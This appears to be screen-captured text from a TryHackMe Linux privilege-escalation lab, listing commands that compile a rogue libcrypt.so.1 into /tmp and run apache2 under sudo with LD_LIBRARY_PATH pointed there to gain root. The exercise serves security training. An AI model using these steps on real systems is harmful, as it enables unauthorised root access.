 TryHackMe | Linux PrivE...
user@debian: ~
08:42 AM
18%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
47m 18s
Terminate
exit out of this as well.
Run ldd against the apache2 program file to see which shared libraries are used by the program:
ldd /usr/sbin/apache2
Create a shared object with the same name as one of the listed libraries (libcrypt.so.1) using the code located at
/home/user/tools/sudo/library_path.c:
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
Run apache2 using sudo, while settings the LD_LIBRARY_PATH environment variable to /tmp (where we output the
compiled shared object):
sudo LD_LIBRARY_PATH=/tmp apache2